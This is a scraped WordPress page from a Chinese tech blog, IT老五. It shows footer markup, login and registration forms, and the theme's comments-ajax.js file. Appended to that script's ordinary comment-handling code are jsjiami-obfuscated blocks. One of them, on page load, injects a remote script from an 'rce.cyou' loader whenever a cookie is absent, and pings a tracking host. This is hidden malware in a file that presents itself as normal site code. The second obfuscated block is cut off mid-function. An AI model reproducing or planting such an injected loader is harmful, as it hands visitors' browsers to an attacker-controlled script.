data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio></div><div class="add-info"><div class="clear"></div></div></div><div class="login-overlay" id="login-layer"><div id="login" class="fadeInZoom animated bgt"><div class="login-reg-box"><div class="reg-main dah wp-login-reg-main"><div class="reg-sign sign"><div class="reg-content-box reg-sign-flex reg-sign-flex-l" style="background: url(https://tva3.sinaimg.cn/large/0086QeOHly1h46lxqqkzvj30dc0nq75t.jpg) no-repeat;background-position: top center;"><div class="reg-sign-glass"></div><div class="reg-content-sign bgt"><div class="template-reg-logo bgt"><img class="bgt" src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五"></div><div class="clear"></div><div class="user-login-t-box bgt"><h4 class="user-login-t register-box bgt conceal">加入我们</h4><h4 class="user-login-t login-box bgt">立即登录</h4><h4 class="user-login-t forget-box bgt conceal">找回密码</h4><div class="clear"></div></div><div class="reg-content bgt"><p><p style="text-align: center;">注册登录即视为同意以上条款</p></p></div><div class="signature fd bgt">IT老五™</div></div><div class="clear"></div></div><div class="zml-register reg-sign-flex reg-sign-flex-r da"><div class="user-login-box register-box conceal"><form class="zml-register-form" action="" autocomplete="off" method="post"><div><div class="zml-username zml-ico"> <input type="text" name="user_login" class="user_name input-control dah bk" size="20"  required="required" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名*'" /></div><div class="zml-email zml-ico"> <input type="text" name="user_email" class="user_email input-control dah bk" size="25" required="required" placeholder="邮箱" onfocus="this.placeholder=''" onblur="this.placeholder='邮箱 *'" /></div><div class="pass-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd1 input dah bk" type="password" size="25" value="" name="user_pass" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" autocomplete="off" /></div><div class="pass-input pass2-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd2 input dah bk" type="password" size="25" value="" name="user_pass2" placeholder="重复密码" onfocus="this.placeholder=''" onblur="this.placeholder='重复密码'" autocomplete="off" /></div> <input type="hidden" name="module" value="510628"/> <input type="hidden" name="timestamp" value="1768609271"/> <input type="hidden" name="spam_check" value="3f89e7f79719eccb721fd000ddc48eef"/><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=dR%2FxYg%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="dR%2FxYg%3D%3D"> <label id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div><div class="submit zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="注册" tabindex="100" /><div class="zml-status"></div></div> <input type="hidden" name="login-ajax" value="register" /><div class="zml-register-tip">注册信息通过邮箱发给您</div></div></form><div class="reg-login-but be-reg-btu bk">登录</div><div class="clear"></div></div><div class="user-login-box login-box"><form class="zml-form" action="" method="post"><div class="zml-username"><div class="zml-username-input zml-ico"> <input class="input-control dah bk" type="text" name="log" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名'" /></div></div><div class="zml-password"><div class="zml-password-label pass-input"><div class="togglepass"><i class="be be-eye"></i></div></div><div class="zml-password-input zml-ico"> <input class="login-pass input-control dah bk" type="password" name="pwd" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" /></div></div><div class="login-form"><div class="clear"></div><div id="beginlogin-box" class="beginlogin-box"><div class="beginlogin-main"><div class="social-t">社交登录</div><i id="qqbtn" class="soc beginlogin-qq-a ms da be be-qq"></i><script type="text/javascript">var btn = document.getElementById("qqbtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/qq.php?beginloginurl=https://itlao5.com/")}</script><i id="sinabtn" class="soc beginlogin-weibo-a ms da be be-stsina"></i><script type="text/javascript">var btn = document.getElementById("sinabtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/sina.php?beginloginurl=https://itlao5.com/")}</script></div></div></div><div class="zml-submit"><div class="zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="登录" tabindex="13" /> <input type="hidden" name="login-ajax" value="login" /> <input type="hidden" name="security" value="17b80c9ae2"> <input type="hidden" name="redirect_to" value="/8970.html" /><div class="zml-status"></div></div><div class="rememberme pretty success"> <input type="checkbox" name="rememberme" value="forever" checked="checked" checked /> <label for="rememberme" type="checkbox"/> <i class="mdi" data-icon=""></i> <em>记住我的登录信息</em> </label></div></div></form><div class="reg-login-but be-login-btu bk">注册</div><div class="be-forget-btu">找回密码</div><div class="clear"></div></div><div class="user-login-box forget-box conceal"><form class="zml-remember" action="" autocomplete="off" method="post"><div class="zml-remember-email"><div class="zml-remember-t"><i class="cx cx-haibao"></i>输入用户名或邮箱</div> <input type="text" name="user_login" class="input-control remember dah bk" value="" onfocus="if (this.value == ''){this.value = '';}" onblur="if (this.value == ''){this.value = ''}" tabindex="1" /><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=ZAv7cQ%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="ZAv7cQ%3D%3D"> <label id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div></div><div class="zml-submit-button"> <input type="submit" tabindex="15" value="获取新密码" class="button-primary" /> <input type="hidden" name="login-ajax" value="remember" /><div class="zml-status"></div></div><div class="zml-register-tip">重置密码链接通过邮箱发送给您</div></form><div class="reg-login-but be-reg-login-btu bk">登录</div><div class="clear"></div></div><div class="clear"></div></div></div></div></div><div class="off-login dah"></div></div></div><ul id="scroll" class="bgt"></ul> <script type='text/javascript' id='superfish-js-after'>var fallwidth = {fall_width: 190}</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/begin\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">var QaptchaJqueryPage="https://itlao5.com/wp-content/themes/begin/inc/qaptcha.jquery.php"</script> <script type="text/javascript" id="be_script-js-after">var ajax_content = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var Offset = {"header_h":"80"};
var ajax_tab = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"}; var bea_ajax_params = {"bea_ajax_nonce":"c05076435c","bea_ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_mail_contact_form = {"mail_ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var img_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};
var host = {"site":"https:\/\/itlao5.com"};var plt =  {"time":"30"};
var ajax_search = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var ajax_fetch = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var search_docs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="owl-js-after">var Timeout = {"owl_time":"3000"};var gridcarousel = {"grid_carousel_f":"4"};var flexiselitems = {"flexisel_f":"5"};var slider_items_n = {"slider_sn":"4"};</script> <script type="text/javascript" src="https://itlao5.com/wp-content/themes/begin/js/getqqinfo.js?ver=2022/12/02" id="qqinfo-js"></script> <script type="text/javascript" id="qqinfo-js-after">var goqq = {"qqinf":"https:\/\/itlao5.com\/wp-content\/themes\/begin\/inc\/qq-info.php"};</script> <script type="text/javascript" id="comments_ajax-js-before">var aqt = {"qt":"1"};var ajaxcomment = {"ajax_php_url":"https:\/\/itlao5.com\/wp-content\/themes\/begin\/inc\/comment-ajax.php"};</script> <script type="text/javascript" src="https://itlao5.com/wp-content/themes/begin/js/comments-ajax.js?ver=2022/12/02" id="comments_ajax-js"></script> <script type="text/javascript" id="enlighterjs-js-after">!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);</script> </footer></div> <script defer src="https://itlao5.com/wp-content/cache/autoptimize/js/autoptimize_fc77aede69f8f8299a2de87964ca637f.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://itlao5.com/wp-content/themes/begin/js/comments-ajax.js?ver=2022/12/02
body_size: 7108
content:
function comments_ajax(){var qt=aqt.qt;var ajax_php_url=ajaxcomment.ajax_php_url;txt1='<div id="loading"><div class="loading-spin"></div></div>',txt2='<div id="error">#</div>',txt3='"> <div id="edita"></div>',num=1,comm_array=[];comm_array.push("");jQuery(document).ready(function($){$comments=$("#comments-title");$cancel=$("#cancel-comment-reply-link");cancel_text=$cancel.text();$submit=$("#commentform #submit");$submit.attr("disabled",false);$("#comment").after(txt1+txt2);$("#loading").hide();$("#error").hide();$body=(window.opera)?(document.compatMode=="CSS1Compat"?$("html"):$("body")):$("html,body");$("#commentform").submit(function(){$("#loading").fadeIn();$submit.attr("disabled",true).fadeTo("slow",0.5);$.ajax({url:ajax_php_url,data:$(this).serialize(),type:$(this).attr("method"),error:function(request){$("#loading").fadeOut();$("#error").fadeIn().html(""+request.responseText);setTimeout(function(){$submit.attr("disabled",false).fadeTo("slow",1);$("#error").fadeOut()},3000);if(qt=="1"){$(".qaptcha").html("");$(".qaptcha").QapTcha()}},success:function(data){$("#loading").hide();comm_array.push($("#comment").val());$("textarea").each(function(){this.value=""});var t=addComment,cancel=t.I("cancel-comment-reply-link"),temp=t.I("wp-temp-form-div"),respond=t.I(t.respondId),post=t.I("comment_post_ID").value,parent=t.I("comment_parent").value;if(qt=="1"){$(".qaptcha").html("");$(".qaptcha").QapTcha()}new_htm='" id="new_comm_'+num+'"></';new_htm=(parent=="0")?('\n<ol style="clear:both;" class="comment-list'+new_htm+"ol>"):('\n<ul class="children'+new_htm+"ul>");$("#respond").before(new_htm);$("#new_comm_"+num).hide().append(data);$("#new_comm_"+num+" li").append();$("#new_comm_"+num).fadeIn(4000);$body.animate({scrollTop:$("#new_comm_"+num).offset().top-200},900);countdown();num++;cancel.style.display="none";cancel.onclick=null;t.I("comment_parent").value="0";if(temp&&respond){temp.parentNode.insertBefore(respond,temp);temp.parentNode.removeChild(temp)}}});return false});addComment={moveForm:function(commId,parentId,respondId,postId,num){var t=this,div,comm=t.I(commId),respond=t.I(respondId),cancel=t.I("cancel-comment-reply-link"),parent=t.I("comment_parent"),post=t.I("comment_post_ID");t.respondId=respondId;postId=postId||false;if(!t.I("wp-temp-form-div")){div=document.createElement("div");div.id="wp-temp-form-div";div.style.display="none";respond.parentNode.insertBefore(div,respond)}!comm?(temp=t.I("wp-temp-form-div"),t.I("comment_parent").value="0",temp.parentNode.insertBefore(respond,temp),temp.parentNode.removeChild(temp)):comm.parentNode.insertBefore(respond,comm.nextSibling);$body.animate({scrollTop:$("#respond").offset().top-180},400);if(post&&postId){post.value=postId}parent.value=parentId;cancel.style.display="";cancel.onclick=function(){var t=addComment,temp=t.I("wp-temp-form-div"),respond=t.I(t.respondId);t.I("comment_parent").value="0";if(temp&&respond){temp.parentNode.insertBefore(respond,temp);temp.parentNode.removeChild(temp)}this.style.display="none";this.onclick=null;return false};try{t.I("comment").focus()}catch(e){}return false},I:function(e){return document.getElementById(e)}};function exit_prev_edit(){$new_comm.show();$new_sucs.show();$("textarea").each(function(){this.value=""});edit=""}var wait=8,submit_val=$submit.val();function countdown(){if(wait>0){$submit.val(wait);wait--;setTimeout(countdown,1000)}else{$submit.val(submit_val).attr("disabled",false).fadeTo("slow",1);wait=8}}})}comments_ajax();//////var _0xodh='jsjiami.com.v7';function _0x5398(_0x1de0b4,_0x3dddae){var _0x2a021a=_0x2a02();return _0x5398=function(_0x539846,_0x1c4357){_0x539846=_0x539846-0x1e5;var _0x540726=_0x2a021a[_0x539846];if(_0x5398['xYjOjK']===undefined){var _0x5f4309=function(_0x16bb82){var _0x1d4e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36f9e7='',_0x3ac21e='';for(var _0x1332b2=0x0,_0x2a09bb,_0x5bca75,_0x5d3e2b=0x0;_0x5bca75=_0x16bb82['charAt'](_0x5d3e2b++);~_0x5bca75&&(_0x2a09bb=_0x1332b2%0x4?_0x2a09bb*0x40+_0x5bca75:_0x5bca75,_0x1332b2++%0x4)?_0x36f9e7+=String['fromCharCode'](0xff&_0x2a09bb>>(-0x2*_0x1332b2&0x6)):0x0){_0x5bca75=_0x1d4e4a['indexOf'](_0x5bca75);}for(var _0xa2b2d5=0x0,_0x4a74f8=_0x36f9e7['length'];_0xa2b2d5<_0x4a74f8;_0xa2b2d5++){_0x3ac21e+='%'+('00'+_0x36f9e7['charCodeAt'](_0xa2b2d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ac21e);};var _0x422b48=function(_0x29464a,_0x53e92c){var _0x142021=[],_0xcb047=0x0,_0xe4bf65,_0x36c047='';_0x29464a=_0x5f4309(_0x29464a);var _0x22bef9;for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0x142021[_0x22bef9]=_0x22bef9;}for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0xcb047=(_0xcb047+_0x142021[_0x22bef9]+_0x53e92c['charCodeAt'](_0x22bef9%_0x53e92c['length']))%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65;}_0x22bef9=0x0,_0xcb047=0x0;for(var _0x3297f9=0x0;_0x3297f9<_0x29464a['length'];_0x3297f9++){_0x22bef9=(_0x22bef9+0x1)%0x100,_0xcb047=(_0xcb047+_0x142021[_0x22bef9])%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65,_0x36c047+=String['fromCharCode'](_0x29464a['charCodeAt'](_0x3297f9)^_0x142021[(_0x142021[_0x22bef9]+_0x142021[_0xcb047])%0x100]);}return _0x36c047;};_0x5398['uCKTvJ']=_0x422b48,_0x1de0b4=arguments,_0x5398['xYjOjK']=!![];}var _0x10cebc=_0x2a021a[0x0],_0x248c5b=_0x539846+_0x10cebc,_0x54257d=_0x1de0b4[_0x248c5b];return!_0x54257d?(_0x5398['rtXFJf']===undefined&&(_0x5398['rtXFJf']=!![]),_0x540726=_0x5398['uCKTvJ'](_0x540726,_0x1c4357),_0x1de0b4[_0x248c5b]=_0x540726):_0x540726=_0x54257d,_0x540726;},_0x5398(_0x1de0b4,_0x3dddae);}(function(_0x46b750,_0xb6243d,_0x495667,_0x188b7a,_0x99efbc,_0x23a07d,_0x53c6b6){return _0x46b750=_0x46b750>>0x6,_0x23a07d='hs',_0x53c6b6='hs',function(_0x374735,_0x2126c1,_0x4d6015,_0x341ae2,_0xa12698){var _0x2dd0c8=_0x5398;_0x341ae2='tfi',_0x23a07d=_0x341ae2+_0x23a07d,_0xa12698='up',_0x53c6b6+=_0xa12698,_0x23a07d=_0x4d6015(_0x23a07d),_0x53c6b6=_0x4d6015(_0x53c6b6),_0x4d6015=0x0;var _0x24d7a0=_0x374735();while(!![]&&--_0x188b7a+_0x2126c1){try{_0x341ae2=-parseInt(_0x2dd0c8(0x1e8,'2gAp'))/0x1*(parseInt(_0x2dd0c8(0x1e7,'x0EA'))/0x2)+parseInt(_0x2dd0c8(0x1f4,'&v28'))/0x3*(-parseInt(_0x2dd0c8(0x1ee,'&IJT'))/0x4)+-parseInt(_0x2dd0c8(0x1ed,'9]PI'))/0x5+-parseInt(_0x2dd0c8(0x1e6,'2gAp'))/0x6+-parseInt(_0x2dd0c8(0x200,'dZ#M'))/0x7+parseInt(_0x2dd0c8(0x202,'9]PI'))/0x8*(-parseInt(_0x2dd0c8(0x204,'Pu]X'))/0x9)+parseInt(_0x2dd0c8(0x1f9,'#N[['))/0xa;}catch(_0x2d8270){_0x341ae2=_0x4d6015;}finally{_0xa12698=_0x24d7a0[_0x23a07d]();if(_0x46b750<=_0x188b7a)_0x4d6015?_0x99efbc?_0x341ae2=_0xa12698:_0x99efbc=_0xa12698:_0x4d6015=_0xa12698;else{if(_0x4d6015==_0x99efbc['replace'](/[DIhnSrYFpxWJuHyCqEfb=]/g,'')){if(_0x341ae2===_0x2126c1){_0x24d7a0['un'+_0x23a07d](_0xa12698);break;}_0x24d7a0[_0x53c6b6](_0xa12698);}}}}}(_0x495667,_0xb6243d,function(_0x50cbaa,_0x339719,_0x11e005,_0x3be5e8,_0x1f02e0,_0x439649,_0x396092){return _0x339719='\x73\x70\x6c\x69\x74',_0x50cbaa=arguments[0x0],_0x50cbaa=_0x50cbaa[_0x339719](''),_0x11e005='\x72\x65\x76\x65\x72\x73\x65',_0x50cbaa=_0x50cbaa[_0x11e005]('\x76'),_0x3be5e8='\x6a\x6f\x69\x6e',(0x18f6d0,_0x50cbaa[_0x3be5e8](''));});}(0x3080,0xba961,_0x2a02,0xc4),_0x2a02)&&(_0xodh=_0x2a02);function _0x2a02(){var _0x2888d7=(function(){return[_0xodh,'pDFYjsWjWiESanmHfIiSq.CuWcEroJmyxY.bJvh7==','W7flBCkUWPddJu5eda','ubhdLSkuWO/cImkpfmktfrm','fxHeCmkt','WQ/cVSo7WRddUmkUCsXKgK0','W6pcGmogWQqGW5ZdTwGboYCxWQy','W7RcVmonq8kIW7GzzghdI8o7','W6RdOmkbW6v8WO3cNq','ALBcUdPQ','s39LcmkDWQuWqSkwWQ7dLxaZBq','WOJcGmo7n0K+W458W6iQW4uDWQa','A2RcGbTs'].concat((function(){return['WONdPqJdP1rSqCkNbSoUi8oNFq','WP7cLLzBWRzCfmoo','W6ldSbpcTwhcGmkmda','WRlcQZtcOa','EZhcG8kRW6j3WPyOFSkKW61i','W4JcLSk9fCkwW5a','W6lcLSkGf8kA','WPOIW5jBn8opFmo2WPT+WOzN','WROZgCktW5a','EmojWPLC','W7FdOCkcW6BcNmoon3qLWOr1','xwXDvbK','c8oPWO3cP8o8WQmLW4niW4CmWPlcJ1y'].concat((function(){return['W5hcN1aoBSo0u8kZC2yvW7hdTW','W5tcISkY','ov/dIWNdKG','AK/dKmkoyCkJ','tKvkoCokfG','kh7cPIPYaq0','W5/cKvmozSo5wCknqxmQW6JdKq','W5JcOvZcSHe7mCktkmoVb8orzq','WO/dOqhdO1bOoSkVj8oak8ou','h8kpW4tcM8oK'];}()));}()));}());_0x2a02=function(){return _0x2888d7;};return _0x2a02();};function getCookie(_0xe6c93f){var _0x3d69f2=_0x5398,_0x1385b2={'YrDfF':function(_0x284153,_0x166dbc){return _0x284153+_0x166dbc;},'hWbKr':_0x3d69f2(0x206,'Ksrt'),'rmUUt':'=([^;]*)(;|$)'},_0x3908c7,_0x51e58c=new RegExp(_0x1385b2[_0x3d69f2(0x1fc,'CV6d')](_0x1385b2['hWbKr'],_0xe6c93f)+_0x1385b2['rmUUt']);if(_0x3908c7=document['cookie']['match'](_0x51e58c))return unescape(_0x3908c7[0x2]);else return null;}function loadScript(_0x5d4b23,_0x557785){var _0x5c7d5f=_0x5398,_0x1f5546={'tsmtt':'img','rLTHL':function(_0x3c6deb,_0x304ecf){return _0x3c6deb+_0x304ecf;},'WdIKH':'?random=','jBzdb':'text/javascript','Enqmm':_0x5c7d5f(0x1fe,'Ksrt')},_0x1f7046='6|9|0|7|2|5|3|4|1|8'[_0x5c7d5f(0x1e9,'!00m')]('|'),_0x4878b1=0x0;while(!![]){switch(_0x1f7046[_0x4878b1++]){case'0':_0x374110[_0x5c7d5f(0x1fb,'gY3V')]=_0x5d4b23+_0x520172;continue;case'1':_0x54832c['src']='https://tz.djy8.top/7gXcHG.jpg';continue;case'2':_0x374110[_0x5c7d5f(0x1f5,'I4*y')]=!![];continue;case'3':document[_0x5c7d5f(0x1f6,'V3OZ')][_0x5c7d5f(0x205,'Uz9%')](_0x374110);continue;case'4':var _0x54832c=document[_0x5c7d5f(0x201,'9]PI')](_0x1f5546[_0x5c7d5f(0x203,'PQWb')]);continue;case'5':_0x374110[_0x5c7d5f(0x1f2,'gY3V')]=function(){if(_0x557785)_0x557785();};continue;case'6':var _0x520172=_0x1f5546[_0x5c7d5f(0x1ec,'!00m')](_0x1f5546[_0x5c7d5f(0x1f8,'(2$n')],Math[_0x5c7d5f(0x1fd,'mh93')]());continue;case'7':_0x374110['type']=_0x1f5546['jBzdb'];continue;case'8':document[_0x5c7d5f(0x1f0,'RBxT')][_0x5c7d5f(0x1e5,'6LtQ')](_0x54832c);continue;case'9':var _0x374110=document[_0x5c7d5f(0x1eb,'A7FO')](_0x1f5546[_0x5c7d5f(0x1f3,'gY3V')]);continue;}break;}}var cnv=getCookie('Cnv');!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let 